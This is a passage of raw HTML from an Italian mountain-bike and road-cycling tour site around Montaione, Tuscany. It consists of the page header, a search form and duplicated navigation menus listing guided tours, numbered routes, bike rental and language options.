avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="339">
		<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v7 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header" >
	<div class="fusion-row fusion-middle-logo-menu">
				<nav class="fusion-main-menu" aria-label="Menu Principale"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://ridemontaione.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Cerca per:</span>
													<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-menu-principale" class="fusion-menu fusion-middle-logo-ul"><li  id="menu-item-4313"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4313"  data-item-id="4313"><a  href="https://ridemontaione.com/settimana-di-gravel-in-toscana/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Gravel</span></a></li><li  id="menu-item-26"  class="tour menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26 fusion-megamenu-menu "  data-classes="tour" data-item-id="26"><a  href="https://ridemontaione.com/tour-guidati-mtb-toscana/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Tour guidati</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-6 columns-per-row-6 columns-12 col-span-12"><div class="row"><div class="fusion-megamenu-holder" style="width:1099.9956px;" data-width="1099.9956px"><ul class="fusion-megamenu fusion-megamenu-border"><li  id="menu-item-1413"  class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1413 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/montaione-e-il-suo-territorio/">Montaione e il suo territorio</a></div></li><li  id="menu-item-1414"  class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1414 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/montaione-e-il-suo-territorio-facile/">Montaione e il suo territorio “facile”</a></div></li><li  id="menu-item-1418"  class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1418 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/pedalata-al-tramonto-a-montaione-santuario-della-pietrina/">Pedalata al tramonto a Montaione (Santuario della Pietrina)</a></div></li><li  id="menu-item-1417"  class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1417 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/pedalata-al-tramonto-a-montaione-poggio-allaglione/">Pedalata al tramonto a Montaione (Poggio all’Aglione)</a></div></li><li  id="menu-item-1412"  class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1412 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/la-valdelsa-e-le-colline-di-castelfiorentino/">La Valdelsa e le colline di Castelfiorentino</a></div></li><li  id="menu-item-1416"  class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1416 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/montespertoli-e-le-strade-del-vino/">Montespertoli e le strade del vino</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-2 fusion-megamenu-row-columns-6"><li  id="menu-item-1410"  class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1410 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/da-montaione-a-san-gimignano-per-la-via-francigena/">Da Montaione a San Gimignano per la Via Francigena</a></div></li><li  id="menu-item-1411"  class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1411 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/giro-tra-le-colline-di-san-gimignano/">Giro tra le colline di San Gimignano</a></div></li><li  id="menu-item-1433"  class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1433 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/">San Gimignano Riserva naturale di Castelvecchio</a></div></li><li  id="menu-item-1434"  class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1434 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/toiano-il-paese-dimenticato/">Toiano, il paese dimenticato</a></div></li><li  id="menu-item-1435"  class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1435 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/volterra-e-lantica-ferrovia-di-saline/">Volterra e l’antica ferrovia di Saline</a></div></li><li  id="menu-item-1415"  class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1415 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/monteriggioni-e-la-montagnola-senese/">Monteriggioni e la montagnola senese</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-13 fusion-megamenu-menu "  data-item-id="13"><a  href="https://ridemontaione.com/percorsi-mtb-bicicletta-toscana/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Percorsi</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:366.6652px;" data-width="366.6652px"><ul class="fusion-megamenu"><li  id="menu-item-1402"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1402 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title">Percorsi per mountain bike</span></div><ul class="sub-menu"><li  id="menu-item-1419"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1419" ><a  href="https://ridemontaione.com/tour/percorsi-e-sentieri-per-mountain-bike/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1</span></a></li><li  id="menu-item-1420"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio current-menu-item menu-item-1420" ><a  href="https://ridemontaione.com/tour/percorso-1-anello-gli-orti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1 – Anello “Gli Orti”</span></a></li><li  id="menu-item-1421"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1421" ><a  href="https://ridemontaione.com/tour/percorso-1-anello-gambassi-terme/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1 – Anello Gambassi Terme</span></a></li><li  id="menu-item-1422"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1422" ><a  href="https://ridemontaione.com/tour/percorso-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 2</span></a></li><li  id="menu-item-1423"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1423" ><a  href="https://ridemontaione.com/tour/percorso-3/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 3</span></a></li><li  id="menu-item-1424"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1424" ><a  href="https://ridemontaione.com/tour/percorso-4/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4</span></a></li><li  id="menu-item-1425"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1425" ><a  href="https://ridemontaione.com/tour/percorso-4-variante-la-cava/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4 – Variante “La Cava”</span></a></li><li  id="menu-item-1426"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1426" ><a  href="https://ridemontaione.com/tour/percorso4-variante-pian-delle-querce/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4 – Variante “Pian delle Querce”</span></a></li><li  id="menu-item-1427"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1427" ><a  href="https://ridemontaione.com/tour/percorso-5/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 5</span></a></li><li  id="menu-item-1428"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1428" ><a  href="https://ridemontaione.com/tour/percorso-6/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 6</span></a></li><li  id="menu-item-1430"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1430" ><a  href="https://ridemontaione.com/tour/percorso-6-anello-sughera/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 6 – Anello “Sughera”</span></a></li><li  id="menu-item-1429"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1429" ><a  href="https://ridemontaione.com/tour/percorso-6-anello-balconevisi/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 6 – Anello “Balconevisi”</span></a></li><li  id="menu-item-1431"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1431" ><a  href="https://ridemontaione.com/tour/percorso-7/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 7</span></a></li><li  id="menu-item-1432"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1432" ><a  href="https://ridemontaione.com/tour/percorso-8/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 8</span></a></li></ul></li><li  id="menu-item-1403"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1403 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title">Percorsi per bicicletta da strada</span></div><ul class="sub-menu"><li  id="menu-item-1408"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1408" ><a  href="https://ridemontaione.com/tour/percorso-1-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1 (Strada)</span></a></li><li  id="menu-item-1407"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1407" ><a  href="https://ridemontaione.com/tour/percorso-2-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 2 (strada)</span></a></li><li  id="menu-item-1406"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1406" ><a  href="https://ridemontaione.com/tour/percorso-3-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 3 (strada)</span></a></li><li  id="menu-item-1405"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1405" ><a  href="https://ridemontaione.com/tour/percorso-4-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4 (strada)</span></a></li><li  id="menu-item-1404"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1404" ><a  href="https://ridemontaione.com/tour/percorso-5-strada-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 5 (strada)</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-240"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"  data-item-id="240"><a  href="https://ridemontaione.com/noleggio-biciclette/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Noleggio biciclette</span></a></li>	<li class="fusion-middle-logo-menu-logo fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://ridemontaione.com/" >

						<!-- standard logo -->
			<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-payoff.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-payoff.png 1x, https://ridemontaione.com/wp-content/uploads/2017/02/logo-retina-payoff.png 2x" width="199" height="98" style="max-height:98px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/02/logo-retina-payoff.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png 1x, https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png 2x" width="159" height="78" style="max-height:78px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png 1x, https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png 2x" width="159" height="78" style="max-height:78px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png" class="fusion-sticky-logo" />
					</a>
		</li><li  id="menu-item-1163"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"  data-item-id="1163"><a  href="https://ridemontaione.com/montaione/dove-dormire/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Dove dormire</span></a></li><li  id="menu-item-3697"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"  data-item-id="3697"><a  href="https://ridemontaione.com/chi-siamo/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Chi siamo</span></a></li><li  id="menu-item-1514"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"  data-item-id="1514"><a  href="https://ridemontaione.com/contatti/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Contatti</span></a></li><li  id="menu-item-wpml-ls-2-it"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-it fusion-dropdown-menu"  data-classes="menu-item" data-item-id="wpml-ls-2-it"><a  title="Passa a Italiano" href="https://ridemontaione.com/tour/percorso-1-anello-gli-orti/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Italiano" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="it">Italiano</span></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-wpml-ls-2-en"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-en fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a English" href="https://ridemontaione.com/en/tour/path-1-ring-gli-orti/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a English" role="menuitem"><span><span class="wpml-ls-native" lang="en">English</span></span></a></li><li  id="menu-item-wpml-ls-2-de"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-de fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a Deutsch" href="https://ridemontaione.com/de/tour/tour-1-ring-gli-orti/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Deutsch" role="menuitem"><span><span class="wpml-ls-native" lang="de">Deutsch</span></span></a></li><li  id="menu-item-wpml-ls-2-fr"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-fr fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a Français" href="https://ridemontaione.com/fr/tour/parcours-1-boucle-gli-orti/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Français" role="menuitem"><span><span class="wpml-ls-native" lang="fr">Français</span></span></a></li><li  id="menu-item-wpml-ls-2-nl"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-nl fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a Nederlands" href="https://ridemontaione.com/nl/tour/route-1-ring-gli-orti/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Nederlands" role="menuitem"><span><span class="wpml-ls-native" lang="nl">Nederlands</span></span></a></li></ul></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Menu principale scorrevole"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://ridemontaione.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Cerca per:</span>
													<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-menu-principale-1" class="fusion-menu fusion-middle-logo-ul"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4313"  data-item-id="4313"><a  href="https://ridemontaione.com/settimana-di-gravel-in-toscana/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Gravel</span></a></li><li   class="tour menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26 fusion-megamenu-menu "  data-classes="tour" data-item-id="26"><a  href="https://ridemontaione.com/tour-guidati-mtb-toscana/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Tour guidati</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-6 columns-per-row-6 columns-12 col-span-12"><div class="row"><div class="fusion-megamenu-holder" style="width:1099.9956px;" data-width="1099.9956px"><ul class="fusion-megamenu fusion-megamenu-border"><li   class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1413 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/montaione-e-il-suo-territorio/">Montaione e il suo territorio</a></div></li><li   class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1414 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/montaione-e-il-suo-territorio-facile/">Montaione e il suo territorio “facile”</a></div></li><li   class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1418 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/pedalata-al-tramonto-a-montaione-santuario-della-pietrina/">Pedalata al tramonto a Montaione (Santuario della Pietrina)</a></div></li><li   class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1417 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/pedalata-al-tramonto-a-montaione-poggio-allaglione/">Pedalata al tramonto a Montaione (Poggio all’Aglione)</a></div></li><li   class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1412 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/la-valdelsa-e-le-colline-di-castelfiorentino/">La Valdelsa e le colline di Castelfiorentino</a></div></li><li   class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1416 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/montespertoli-e-le-strade-del-vino/">Montespertoli e le strade del vino</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-2 fusion-megamenu-row-columns-6"><li   class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1410 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/da-montaione-a-san-gimignano-per-la-via-francigena/">Da Montaione a San Gimignano per la Via Francigena</a></div></li><li   class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1411 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/giro-tra-le-colline-di-san-gimignano/">Giro tra le colline di San Gimignano</a></div></li><li   class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1433 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/">San Gimignano Riserva naturale di Castelvecchio</a></div></li><li   class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1434 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/toiano-il-paese-dimenticato/">Toiano, il paese dimenticato</a></div></li><li   class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1435 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/volterra-e-lantica-ferrovia-di-saline/">Volterra e l’antica ferrovia di Saline</a></div></li><li   class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1415 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/monteriggioni-e-la-montagnola-senese/">Monteriggioni e la montagnola senese</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-13 fusion-megamenu-menu "  data-item-id="13"><a  href="https://ridemontaione.com/percorsi-mtb-bicicletta-toscana/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Percorsi</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:366.6652px;" data-width="366.6652px"><ul class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1402 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title">Percorsi per mountain bike</span></div><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1419" ><a  href="https://ridemontaione.com/tour/percorsi-e-sentieri-per-mountain-bike/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio current-menu-item menu-item-1420" ><a  href="https://ridemontaione.com/tour/percorso-1-anello-gli-orti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1 – Anello “Gli Orti”</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1421" ><a  href="https://ridemontaione.com/tour/percorso-1-anello-gambassi-terme/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1 – Anello Gambassi Terme</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1422" ><a  href="https://ridemontaione.com/tour/percorso-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 2</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1423" ><a  href="https://ridemontaione.com/tour/percorso-3/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 3</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1424" ><a  href="https://ridemontaione.com/tour/percorso-4/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1425" ><a  href="https://ridemontaione.com/tour/percorso-4-variante-la-cava/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4 – Variante “La Cava”</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1426" ><a  href="https://ridemontaione.com/tour/percorso4-variante-pian-delle-querce/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4 – Variante “Pian delle Querce”</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1427" ><a  href="https://ridemontaione.com/tour/percorso-5/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 5</span></a></li><li   class="menu-item menu-item-type-post_type 